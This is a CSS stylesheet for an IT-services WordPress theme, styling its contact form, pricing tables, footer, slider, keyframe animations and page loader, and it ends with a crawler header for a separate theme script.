    box-shadow: 0 0 0 0.2rem rgb(0 123 255 / 25%);
}
.cmt-msg {
    width: 100%;
    height: 164px;
    border: 1px solid #e6e6e6;
    padding-top: 10px;
    padding-left: 20px;
}
#text::placeholder {
    color: #6c757d !important;
    font-size: 16px !important;
}
.contact-button button {
    padding: 14px 39px;
    background: #0C5ADB;
    color: #fff;
    display: inline-block;
    transition: .3s;
    border-radius: 5px;
    margin-top: 10px;
    cursor: pointer;
}
.contact-button button:hover{
	background: #2772EE;
    color: #fff;
}
/* pagination */
.pagination {
    padding-top: 45px;
}
.page-number{}
.page-number ul{
	list-style: none;
}
.page-number ul li {
    display: inline;
    margin-left: 14px;
}
.num{
	color:#fff;
	font-size: 16px;
	background:#0C5ADB;
	display: inline-block;
	text-align: center;
	font-weight: 500;
	width: 40px;
	height: 40px;
	line-height: 40px;
	box-shadow:0 0 5px rgba(0,0,0,0.20);
}
.page-number ul li a{
	display: inline-block;
	background: #fff;
	color:#0C5ADB ;
	text-align: center;
	font-weight: 500;
	transition: .3s;
	width: 40px;
	height: 40px;
	line-height: 40px;
	box-shadow:0 0 5px rgba(0,0,0,0.20);
}
.page-number ul li a:hover{
	background: #0C5ADB;
	color: #fff;
}

/*====================================================
--<	IT-TECH Appointment-Area Css -->
======================================================*/
.appointment-area{
/*	background: linear-gradient(rgba(0, 0, 0, 0.38), rgba(0, 0, 0, 0.38)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fbanner1.jpg) center center/cover no-repeat scroll;*/
	padding-top: 60px;
	padding-bottom: 60px;
}
.style-three .dreamit-single-appointment-box {
    background: rgba(12, 90, 219, 0.60);
}
.style-three .dreamit-single-appointment-box .form_box input {
    background: rgba(255,255,255,0.10);
    color: #fff !important;
    border: 1px solid rgba(255,255,255,0.09);
	border-radius: 5px;
	height: 54px;
	padding: 10px 20px;
	font-weight: 400;
    width: 100%;
    margin-bottom: 15px;
}
.style-three .dreamit-single-appointment-box .form_box input::placeholder{
	color:#fff !important;
	font-size: 16px;
}
.style-three .dreamit-single-appointment-box .form_box textarea {
    background: rgba(255,255,255,0.10);
    border: 1px solid rgba(255,255,255,0.09);
    border-radius: 5px;
    padding: 10px 20px;
    font-weight: 400;
    width: 100%;
    margin-bottom: 15px;
    color: #fff;
}
.form_box textarea::placeholder {
    color: #fff !important;
    font-size: 16px;
}
.style-three div#status {
    color: #fff;
}
.style-three .dreamit-single-appointment-box .quote_btn button{
	background: #fff !important;
	color:#0c5adb !important;
	transition:.5s;
	width: 100%;
}
.style-three .dreamit-single-appointment-box .quote_btn button:hover{
	background: #0c5adb !important;
	color:#fff !important;
}
/*====================================================
--<	IT-TECH Footer-Area Css -->
======================================================*/
.footer-area{
	background: #111a3a;
	padding-top: 55px;
	padding-bottom: 45px;
}
.dreamit-footer-widget-address{}
.footer-thumb{}
.footer-thumb img{
	margin-bottom: 28px;
}
.footer-thumb p{
	font-size: 16px;
	color: rgba(255,255,255,0.80);
}
.footer-social-info{}
.footer-social-info p{
	font-size: 16px;
	color: rgba(255,255,255,0.80);
}
.footer-social-info p span{
	color: rgba(255,255,255,0.80);
	font-weight: 600;
}
.footer-s-inner{}
.footer-s-inner p{
	font-size: 16px;
	color: rgba(255,255,255,0.80);
}
.footer-s-inner p span{
	color: rgba(255,255,255,0.80);
	font-weight: 600;
}
.footer-title{}
.footer-title h2 {
	font-size: 22px;
	margin-bottom: 22px;
	position: relative;
	color: #f8f9fe;
	margin-top: 0;
}
.fotter-help-link-menu {
	padding-top: 12px;
}
.fotter-help-link-menu ul{
	list-style: none;
}
.fotter-help-link-menu ul li {
	margin-bottom: 17px;
	position: relative;
	transition: .5s;
	font-size: 16px;
	color: #f8f9fe;
	padding-left: 25px;
}
.fotter-help-link-menu ul li::before {
	position: absolute;
	content: "";
	left: 0;
	top: 14px;
	background: #f8f9fe;
	height: 1px;
	width: 10px;
	font-size: 14px;
}
.fotter-help-link-menu ul li a {
	color: rgba(255,255,255,0.80);
	display: inline-block;
}
.fotter-help-link-menu ul li a:hover{
	color: #0C5ADB;
}
.recent-post-items {
	display: flex;
	margin-top: 31px;
}
.recent-post-thumb {
	margin-right: 25px;
}
.recent-post-thumb a{
	display: inline-block;
}
.recent-post-thumb a img {
	border-radius: 5px;
}
.recent-post-text{}
.recent-post-text h4 a {
	color: #fff;
	display: inline-block;
	transition: .3s;
	font-weight: 500;
	margin-bottom: 2px;
}
.recent-post-text h4 a:hover{
	color: #0C5ADB;
}
.recent-post-text span {
	color: rgba(255,255,255,0.80) !important;
	font-size: 11px;
	font-weight: 400;
}
.footer-title p {
	padding-top: 8px;
	color: #fff;
}
.footer-area .fotter-left-form {
    background: transparent;
    position: relative;
    border: 1px solid #0C5ADB;
    margin-bottom: 40px;
    margin-top: 28px;
}
.email-box {
    background: transparent;
    border: 1px solid #0C5ADB;
    padding: 11px 15px;
    color: #fff !important;
}
.fotter-left-form input::placeholder {
    color: rgba(255,255,255,0.80);
}
.submit-button {
	position: absolute;
	content: "";
	font-size: 17px;
	padding: 11px 20px;
	margin: auto;
	border: 1px solid #0C5ADB;
	text-align: center;
	background: #0C5ADB;
	top: 0px;
	right: 0;
	color: #fff;
	cursor: pointer;
}
.footer--sub-title h2 {
	font-size: 22px;
	margin-bottom: 26px;
	position: relative;
	color: #f8f9fe;
}
.fotter-social-icon{}
.fotter-social-icon a{
	display: inline-block;
}
.fotter-social-icon a i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #fff;
	text-align: center;
	border-radius: 100%;
	color: rgba(255,255,255,0.80);
	margin-right: 8px;
	transition: .5s;
}
.fotter-social-icon a i:hover{
	background:#0C5ADB;
	border-color: #0C5ADB;
	color: #fff;
}
.footer-bottom{
	background: #111a3a;
}
.hr{
	padding: 20px 0;
	border-top: 1px solid rgba(255,255,255,.23);
}
.copy-right-text p {
	color: #f8f9fe;
	text-transform: capitalize;
	font-size: 14px;
}
.copy-right-menu{}
.copy-right-menu ul {
	text-align: right;
	list-style: none;
}
.copy-right-menu ul li{
	display: inline;
}
.copy-right-menu ul li a {
	color: #f8f9fe;
	text-transform: capitalize;
	margin-left: 10px;
	font-size: 14px;
}
/*====================================================
--<	IT-TECH Index-02 Slider -Area-02 -->
======================================================*/
.slider-style-two .slider-content h1,
.slider-style-two .slider-content h2{
	font-size: 65px;
}
.slider-button{
	display: inline-block;
	margin-right: 30px;
}
/* Video Css */
.slider-video {
    position: relative;
	margin-bottom: 40px;
	display: inline-block;
}
.slider-video.two .video-icon-02 {
    left: 262px;
    top: -74px;
}
.appointment .slider-video.two .video-icon-02 {
    left: 0;
    top: 0;
}
.video-icon-02 a {
	width: 50px;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	text-align: center;
	border-radius: 500%;
	position: relative;
	color: #fff;
	-webkit-animation: ripple-white 1s linear infinite;
	animation: ripple-blue 1s linear infinite;
	-webkit-transition: .5s;
	background:#0c5adb;
	font-size:23px;
}
.video-icon-02 a i {
	font-size: 25px;
}
.video-icon-02 span{
	color: #fff;
	padding-left: 28px;
	font-size: 18px;
}

/*====================================================
--<	IT-TECH Index-02 Case-Study-Area -->
======================================================*/
.case-study-area{
	margin-top: 100px;
}
.mb {
    margin-bottom: 35px;
}
.dreamit-case-study-single {
    padding-bottom: 20px;
}
.case-study-thumb{
	position: relative;
	margin: 15px;
}
.case-study-thumb:before{
	position: absolute;
	top: 0;
	background: rgba(12,90,219,0.85);
	height: 100%;
	width: 100%;
	content: "";
	left: 0;
	right: 0;
	opacity: 0;
	transition: 1s;
}
.dreamit-case-study-single:hover .case-study-thumb:before{
	opacity: 1;
}
.case-study-thumb img{
	width: 100%;
	border-radius: 5px;
}
.dreamit-case-study-single:hover .case-study-content{
	top: 20%;
	opacity: 1;
}
.case-study-content {
	position: absolute;
	content: "";
	top: 30%;
	text-align: center;
	left: 0;
	right: 0;
	opacity: 0;
	transition: .5s;
	z-index: 1;
}
.case-study-title{}
.case-study-title h2 a{
	display: inline-block;
	font-size: 20px;
	color: #ffff;
	font-weight: 700;
	margin-top: 0;
	text-align: center;
}
.case-study-sub-title{}
.case-study-sub-title h5 {
	text-align: center;
	color: #ffff;
	display: inline-block;
	letter-spacing: 1px;
}
/* case-style-six */
.case-style-six.case-study-area {
    background: #525252 !important;
    padding-top: 100px;
    margin-top: 0px !important;
    padding-bottom: 80px;
}
/*====================================================
--<	IT-TECH  Pricing-Plan-Area -->
======================================================*/
.pricing-plan-area{
    padding-bottom: 103px;
}
.dreamit-single-pricing {
    text-align: center;
    transition: .5s;
	padding: 23px 10px 50px 10px;
	box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}
.dreamit-single-pricing-two {
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    transition: .5s;
    padding: 48px 10px 73px 10px;
    background: #0c5adb;
    color: #fff !important;
    transform: translateY(-25px);
}
.dreamit-single-pricing-two .curencyp{
	color: #fff !important;
}
.dreamit-single-pricing-two .money{
	color: #fff !important;
}
.dreamit-single-pricing-two .month{
	color: #fff !important;
}
.dreamit-single-pricing-two .pricing-button a{
	color: #fff !important;
	border-color:#fff;
	background: transparent;
}
.dreamit-single-pricing-two .pricing-button {
    margin-top 28px;
}
.pricing-thumb{}
.pricing-thumb img{}
.pricing-title{}
.pricing-title h2 {
    font-size: 20px;
    text-transform: capitalize;
    padding-bottom: 35px;
}
.pricing-items {
    margin-bottom: 30px;
}
.curencyp{
	font-size: 20px !important;
    font-weight: 500 !important;
    position: relative;
    top: -15px;
	color: #616161 !important;
	font-family: "Merriweather",Sans-serif;
}
.money{
	font-size: 51px;
    font-weight: 700;
    text-align: center;
	color: #232323;
	font-family: "Merriweather",Sans-serif;
}
.month{
	font-size: 20px !important;
    font-weight: 500 !important;
	color: #616161 !important;
	font-family: "Merriweather",Sans-serif;
}
.pricing-body{}
.pricing-body h3{
	font-size: 16px;
	font-weight: 600;
	padding: 7px 0;
}
.pricing-body ul{
	list-style: none;
}
.pricing-body ul li {
    padding: 7px 0;
    font-weight: 300;
}
.pricing-button {
    margin-top: 28px;
}
.pricing-button a{
	display: inline-block;
    font-size: 18px;
    font-weight: 500;
    padding: 13px 37px;
	text-transform: capitalize;
	transition: .3s;
    color: #0c5adb;
    border: 1px solid #0c5adb;
    border-radius: 3px;
}
.dreamit-single-pricing:hover .pricing-button a{
	color: #fff;
	background: #0c5adb;
}
/* style-three */
.style-three.pricing-plan-area {
    padding-top: 80px !important;
}
/* pricing-style-four */
.pricing-style-four.pricing-plan-area{
	padding-top: 100px;
}
/* pricing-style-five */
.pricing-style-five .dreamit-single-pricing-two {
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    transition: .5s;
    padding: 48px 10px 73px 10px;
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff) !important;
    color: #fff !important;
    transform: translateY(-25px);
}
/* pricing-single-style */
.pricing-single-style.pricing-plan-area {
    padding-bottom: 103px;
    padding-top: 100px;
}
/*====================================================
--<	IT-TECH Work-Process-Area -->
======================================================*/
.work-process-area {
    padding-bottom: 100px;
    padding-top: 80px;
}
.dreamit-single-process{
	text-align: center;
}
.process-thumb{
	border: 3px solid rgba(12,90,219,0.85);
	border-radius: 50%;
	display: inline-block;
}
.process-thumb img{
	border-radius: 50%;
	width: 100%;
	border: 10px solid #fff;
}
.number-process {
	background: #0c5adb;
	height: 50px;
	width: 50px;
	display: inline-block;
	text-align: center;
	line-height: 50px;
	color: #fff;
	border-radius: 50%;
	font-size: 16px;
	position: absolute;
	transition: .5s;
	top: 23%;
	left: 18px;
	z-index: 1;
}
.number-process:before{
	position: absolute;
	left: -5px;
	top: -5px;
	width: 60px;
	height: 60px;
	background: #0c5adb;
	opacity: 0.4;
	content: "";
	margin: auto;
	border-radius: 100%;
	z-index: -1;
}
.number-process:after{
	position: absolute;
	left: -15px;
	top: -15px;
	width: 80px;
	height: 80px;
	background: #0c5adb;
	opacity: 0.2;
	content: "";
	margin: auto;
	border-radius: 100%;
	z-index: -1;
}
.dreamit-single-process:hover .number-process{
	top:15%;
}
.process-content{
}
.process-title{
	padding-top: 24px;
}
.process-title h1{
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 15px;
}
.process-text{}
.process-text p{}.process-text p {
	width: 80%;
	margin: auto;
}
/* Work-Style-Four */
.work-style-four.work-process-area{
	background: #f4f7fc;
	padding-top: 100px;
	position: relative;
}
.work-style-four.work-process-area:before{
	position: absolute;
	right: 0;
	bottom: -107px;
	width: 100%;
	content: "";
	background:url(images/work-bg.png);
	background-repeat:no-repeat;
	background-position:center center;
	height: 500px;
}
.work-style-four .process-icon i{
	background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff);
    color: #fff;
    width: 90px;
    height: 90px;
    display: inline-block;
    line-height: 90px;
    font-size: 40px;
    border-radius: 4px;
}
.work-style-four .number-process {
    top: 23% !important;
    left: 58% !important;
}
.work-style-four .number-process:before{
	display: none;
}
.work-style-four .number-process:after{
	display: none;
}
.work-style-four .dreamit-single-process:hover .number-process {
	top: 0%;
}
/*====================================================
--<	IT-TECH Contact-Area -->
======================================================*/
.contact-title-area{
/*	background: linear-gradient(360deg, rgba(17, 28, 255, 0.65), rgba(103, 111, 255, 0.37)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F02%2Fvideo_preloader.jpg) center center/cover no-repeat scroll;*/
	padding-top: 100px;
	padding-bottom:250px;
}
.contact-area{}
.contact-bg {
    background: rgb(255, 255, 255);
    padding: 40px 15px;
    box-shadow: 0 16px 32px 0 rgba(228,228,228,.56);
    position: relative;
    margin-top: -270px;
}
.contact-thumb{}
.contact-thumb img{
	width: 100%;
}
.contact-form-title h2 {
    font-size: 25px;
    font-weight: 600;
    padding-bottom: 27px;
}
.form_box input {
    background: transparent;
    border: 1px solid #ced4da;
    height: 54px;
    border-radius: 5px;
    padding: 10px 20px;
    width: 100%;
    margin-bottom: 19px;
}
.form_box input:focus{
	color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0,123,255,.25);
}
.form_box textarea{
	height: 150px;
	background: transparent;
    border: 1px solid #ced4da;
    border-radius: 5px;
    padding: 10px 20px;
    width: 100%;
    margin-bottom: 19px;
}
.form_box textarea:focus{
	color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0,123,255,.25);
}
.form_box1 textarea {
    height: 150px;
    background: transparent;
    border: 1px solid #ced4da;
    border-radius: 5px;
    padding: 10px 20px;
    width: 100%;
    margin-bottom: 19px;
}
#text::placeholder{
	color: #232323 !important;
	font-weight: 16px !important;
}
.contact-form .why-choose-input-box::placeholder {
    color: #6c757d!important;
    font-size: 17px;
}
.quote_btn button {
    background: #0C5ADB;
    display: inline-block;
    text-align: center;
    padding: 14px 30px !important;
    border-radius: 4px;
    transition: .3s;
    color: #fff;
    cursor: pointer;
    border: 0;
}
.contact-button .button:hover{
	background: #2772EE;
}
/* contact-style-five */
.contact-style-five .contact-button .button:hover {
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff);
}
.contact-style-five .contact-button .button {
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff);
}

/*----------------
============== Start Contact  us Section Style
------------------*/
.contact-us .appoinment-title {
  text-align: left;
}
.contact-us .input-box {
  width: 40%;
  float: left;
  margin: 8px 15px;
  background: #fff;
}
.contact-us .appoinment-title {
  margin: 0 15px;
}
.contact-us .input-box.textarea{
  width: 85%;
}
.contact-us .ap-submit-btn {
  width: 30%;
  float: left;
  margin: 15px;
}
.appointment-content {
  height: 100%;
}
.appointment-content .appointment-form {
  height: 100% !important;
  padding: 0 0 0 40px;
}
.cda-icon i {
    font-size: 40px;
    color: #fff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    background: #0C5ADB;
    border-radius: 5px;
    display: inline-block;
    margin-right: 25px;
    margin-top: 10px;
}
.cda-content-inner h4 {
  font-size: 20px;
  font-weight: 500;
  color: #fff;
  margin-bottom: 0;
}
.cda-content-inner p{
  color: rgba(255, 255, 255, 0.74);
  margin: 15px 0;
}
.cda-content-area{
  background: #252628;
  padding: 20px 0;
}
.cda-single-content {
 margin: 0 45px;
 padding: 25px 0;
}
.contact-us .appoinment-title h3 {
  margin-bottom: 20px;
  padding-top: 35px;
  font-weight: 500;
}
.contact-us .input-box {
  color: #000;
}
/*====================================================
--<	IT-TECH Managed-Area -->
======================================================*/
.managed-area{
	padding-bottom: 80px;
}
.managed-title h1 {
    color: #0c5adb;
    font-size: 170px;
    font-weight: 800;
}
.dreamit-single2 {
    padding-top: 50px;
}
.managed-title2 {
    border-left: 3px solid #2b64ff;
    padding-left: 24px;
    padding-top: 2px;
    padding-bottom: 10px;
}
.managed-title2 h4 {
	font-size: 25px;
}
.managed-text {
    margin-left: 24px;
    padding-top: 30px;
}
.single-style .counterup-bg {
    background: transparent;
    margin-top: 0;
    padding: 62px 30px 72px 30px;
    border-radius: 7px;
}
.single-style.counterup-area {
    background: transparent;
    padding: 1px 0px;
}
.single-style .counterup-title h1{
	color: #0c5adb !important;
}
.single-style .counterup-text h4{
	color: #232323!important;
}
.single-style .counterup-icon i{
	color: #0c5adb !important;
}
.single-style .counterup-title h3{
	color: #0c5adb !important;
}
/*====================================================
--<	IT-TECH Managed-Area -->
======================================================*/
.section-title-area{
/*	background: #f4f7fc url(https://webitkurigram.com/wp/it-tech/wp-content/uploads/2024/03/pattern-bg.png) 0% 0%/auto repeat scroll;*/
	padding-top: 80px;
	padding-bottom: 80px;
}
.section-title-area  .section-title {
    padding-bottom: 15px;
}
.section-title-area .section-text p {
    color: #616161;
    width: 79%;
	font-size: 19px;
	margin: 0;
}
.section-title-area .section-main-title h2 {
    color: #0c5adb;
}
.section-title-area .section-button {
    margin-top: 60px;
}
.section-title-area .section-button a {
    background: #0c5adb;
	font-family: Rubik;
	color: #fff ;
    font-weight: 500;
    text-transform: capitalize;
    border: 2px solid #0c5adb;
    border-radius: 5px;
	padding: 15px 30px 15px 30px;
	position: relative;
	z-index: 1;
	transition: .5s;
}
.section-title-area .section-button a:hover{
	color:#0c5adb ;
	background: #fff;
}
.section-title-area .section-button a i {
    font-weight: 700;
    margin-left: 8px;
}
/*====================================================
--<	IT-TECH Business-Solution-Area -->
======================================================*/
.business-solution-area{
	padding-top: 100px;
	padding-bottom: 100px;
}
.business-solution-area .section-text {
    margin-top: 15px;
}
.business-solution-area .section-text p {
    color: #616161!important;
    font-size: 16px;
    width: 82%;
}
.business-solution-button{}
.business-solution-button a {
    color: #ffffff;
	background: #0c5adb;
	display: inline-block;
    font-weight: 500;
    text-transform: capitalize;
    border: 2px solid #0c5adb;
    border-radius: 5px 5px 5px 5px;
    padding: 11px 30px 11px 30px;
	margin-top: 15px;
	position: relative;
	z-index: 1;
}
.business-solution-button a:after{
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	height: 100%;
	width: 0%;
	background: #fff;
	transition: .5s;
	color:#0c5adb;
	z-index: -1;
}
.business-solution-button a:hover:after{
	width: 100%;
}
.business-solution-button a:hover{
	color:#0c5adb;
}
/*====================================================
--<	IT-TECH It-Service-Area -->
======================================================*/
.it-service-area{
/*	background: #f4f7fc url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fpattern-bg.png) 0% 0%/auto repeat scroll;*/
	padding-top: 100px;
	padding-bottom: 100px;
}
.single-it-service-box {
    background: rgb(255, 255, 255);
    margin-bottom: 30px;
    padding: 60px 25px 20px;
    transition: .3s;
}
.single-it-service-box:hover{
	box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}
.it-icon{}
.it-icon i{
	color: #0c5adb;
	font-size: 55px;
	display: inline-block;
}
.it-content{}
.it-title{
	padding-top: 20px;
}
.it-title h2{
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
    text-transform: capitalize;
    margin-top: 5px;
	margin-bottom: 10px;
	font-size: 20px;
	color: #444;
}
.it-text{}
.it-text p{
	font-family: 'Rubik', sans-serif;
}
.owl-dot.active {
    background: #0C5ADB;
    width: 35px;
}
.owl-dots {
    text-align: center;
    padding: 20px 0 7px;
}
.owl-dot {
    background: #bfcadc;
    height: 5px;
    width: 25px;
    margin: 0 3px;
    display: inline-block;
    border-radius: 50px;
    transition: .5s;
}

.testi_list .owl-dot.active {
    background: #0C5ADB;
    width: 35px;
}
.testi_list .owl-dot {
    background: #bfcadc;
    height: 5px;
    width: 25px;
    margin: 0 3px;
    display: inline-block;
    border-radius: 50px;
    transition: .5s;
}
/* service dots */
.screen_list_service .owl-dot {
    background: #bfcadc;
    height: 13px;
    width: 13px;
    margin: 0 3px;
    display: inline-block;
    border-radius: 100%;
    transition: .5s;
}
.screen_list_service .owl-dot.active {
    background: #0C5ADB;
	width: 13px;
	height: 13px;
}
/* brand */
.brand-area .owl-dot {
display: none;
}
.brand-area.owl-dot.active {
 display: none;
}
/* animation */
.animation-thumb {
    position: relative;
}
.animation-one {
    left: 85px;
    position: absolute;
    top: 80px;
}
.animation-two {
    position: absolute;
    left: 0;
    top: 274px;
}
.animation-two {
    position: absolute;
    left: 50px;
    top: 328px;
}
.animation-three img {
    width: 215px;
}
.animation-three {
    position: absolute;
    left: 433px;
    top: 250px;
}
.animation-four {
    position: absolute;
    right: 0;
    top: -40px;
}
.animation-four img {
    width: 420px;
}
.bounce-animate {
animation-name: float-bob;
animation-duration: 2s;
animation-iteration-count: infinite;
animation-timing-function: linear;
-moz-animation-name: float-bob;
-moz-animation-duration: 2s;
-moz-animation-iteration-count: infinite;
-moz-animation-timing-function: linear;
-ms-animation-name: float-bob;
-ms-animation-duration: 2s;
-ms-animation-iteration-count: infinite;
-ms-animation-timing-function: linear;
-o-animation-name: float-bob;
-o-animation-duration: 2s;
-o-animation-iteration-count: infinite;
-o-animation-timing-function: linear; }
.bounce-animate2 {
animation-name: float-bob2;
animation-duration: 3s;
animation-iteration-count: infinite;
animation-timing-function: linear;
-moz-animation-name: float-bob2;
-moz-animation-duration: 3s;
-moz-animation-iteration-count: infinite;
-moz-animation-timing-function: linear;
-ms-animation-name: float-bob2;
-ms-animation-duration: 3s;
-ms-animation-iteration-count: infinite;
-ms-animation-timing-function: linear;
-o-animation-name: float-bob2;
-o-animation-duration: 3s;
-o-animation-iteration-count: infinite;
-o-animation-timing-function: linear; }
.bounce-animate3 {
animation-name: float-bob3;
animation-duration: 4s;
animation-iteration-count: infinite;
animation-timing-function: linear;
-moz-animation-name: float-bob3;
-moz-animation-duration: 4s;
-moz-animation-iteration-count: infinite;
-moz-animation-timing-function: linear;
-ms-animation-name: float-bob3;
-ms-animation-duration: 4s;
-ms-animation-iteration-count: infinite;
-ms-animation-timing-function: linear;
-o-animation-name: float-bob3;
-o-animation-duration: 4s;
-o-animation-iteration-count: infinite;
-o-animation-timing-function: linear; }
.bounce-animate4 {
animation-name: float-bob4;
animation-duration: 5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
-moz-animation-name: float-bob4;
-moz-animation-duration: 5s;
-moz-animation-iteration-count: infinite;
-moz-animation-timing-function: linear;
-ms-animation-name: float-bob4;
-ms-animation-duration: 5s;
-ms-animation-iteration-count: infinite;
-ms-animation-timing-function: linear;
-o-animation-name: float-bob4;
-o-animation-duration: 5s;
-o-animation-iteration-count: infinite;
-o-animation-timing-function: linear; }
.bounce-animate5 {
animation-name: float-bob5;
animation-duration: 6s;
animation-iteration-count: infinite;
animation-timing-function: linear;
-moz-animation-name: float-bob5;
-moz-animation-duration: 6s;
-moz-animation-iteration-count: infinite;
-moz-animation-timing-function: linear;
-ms-animation-name: float-bob5;
-ms-animation-duration: 6s;
-ms-animation-iteration-count: infinite;
-ms-animation-timing-function: linear;
-o-animation-name: float-bob5;
-o-animation-duration: 6s;
-o-animation-iteration-count: infinite;
-o-animation-timing-function: linear; }
@-webkit-keyframes float-bob {
0% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px); }
50% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px); }
100% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px); } }
@-webkit-keyframes float-bob2 {
0% {
-webkit-transform: translateY(-60px);
transform: translateY(-60px); }
50% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px); }
100% {
-webkit-transform: translateY(-60px);
transform: translateY(-60px); } }
@-webkit-keyframes float-bob3 {
0% {
-webkit-transform: translateY(-40px);
transform: translateY(-40px); }
50% {
-webkit-transform: translateY(-25px);
transform: translateY(-25px); }
100% {
-webkit-transform: translateY(-40px);
transform: translateY(-40px); } }
@-webkit-keyframes float-bob4 {
0% {
-webkit-transform: translateY(-70px);
transform: translateY(-70px); }
50% {
-webkit-transform: translateY(-35px);
transform: translateY(-35px); }
100% {
-webkit-transform: translateY(-70px);
transform: translateY(-70px); } }
@-webkit-keyframes float-bob5 {
0% {
-webkit-transform: translateY(-75px);
transform: translateY(-75px); }
50% {
-webkit-transform: translateY(-35px);
transform: translateY(-35px); }
100% {
-webkit-transform: translateY(-75px);
transform: translateY(-75px); } }
@-webkit-keyframes movebounce {
0% {
-webkit-transform: translateY(0px);
transform: translateY(0px);
}
50% {
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
-webkit-transform: translateY(0px);
transform: translateY(0px);
}
}

@keyframes movebounce {
0% {
-webkit-transform: translateY(0px);
transform: translateY(0px);
}
50% {
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
-webkit-transform: translateY(0px);
transform: translateY(0px);
}
}

@-webkit-keyframes moveleftbounce {
0% {
-webkit-transform: translateX(0px);
transform: translateX(0px);
}
50% {
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
-webkit-transform: translateX(0px);
transform: translateX(0px);
}
}

@keyframes moveleftbounce {
0% {
-webkit-transform: translateX(0px);
transform: translateX(0px);
}
50% {
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
-webkit-transform: translateX(0px);
transform: translateX(0px);
}
}

/*Loader*/

.loader-wrapper {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    transition: 0.8s 1s ease;
    z-index: 666;
}
.loader {
  position: relative;
  display: block;
  z-index: 201;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border-radius: 50%;
  transition: all 1s 1s ease;
  border: 3px solid transparent;
  border-top-color: #0C5ADB;
  -webkit-animation: spin 1.5s linear infinite;
  -moz-animation: spin 1.5s linear infinite;
  -o-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite;
}
.loader:before {
  position: absolute;
  content: '';
  top: 6px;
  left: 6px;
  right: 6px;
  bottom: 6px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-left-color: #4762C8;
  -webkit-animation: spin 2s linear infinite;
  -moz-animation: spin 2s linear infinite;
  -o-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
.loader:after {
  position: absolute;
  content: '';
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-right-color: #fff;
  -webkit-animation: spin 2.5s linear infinite;
  -moz-animation: spin 2.5s linear infinite;
  -o-animation: spin 2.5s linear infinite;
  animation: spin 2.5s linear infinite;
}
/* Here comes the Magic */

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.loader-wrapper .loder-section {
    position: fixed;
    top: 0;
    width: 50%;
    height: 100%;
    background: #111;
    z-index: 2;
}
.loader-wrapper .loder-section.left-section {
  left: 0;
  transition: 1s 1.4s ease;
}
.loader-wrapper .loder-section.right-section {
  right: 0;
  transition: 1s 1.4s ease;
}

/* When page loaded */
.loaded .loder-section.left-section {
  left: -100%;
}
.loaded .loder-section.right-section {
  right: -100%;
}
.loaded .loader-wrapper {
  visibility: hidden;
}
.loaded .loader {
  top: -100%;
  opacity: 0;
}

/*particales js*/
div#particles {
    position: relative;
}
#webcoderskull {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 20px;
    width: 100%;
}
div#particles .slider-style-two.slider-area {
    background: inherit;
}
div#particles .slider-style-four.slider-area {
    background: inherit;
}




.slider-style-two.landing-four.slider-area {
    background: url(images/landing-4.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    min-height: 875px;
    background-size: cover;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.uavgogo.com/assets/js/theme.js
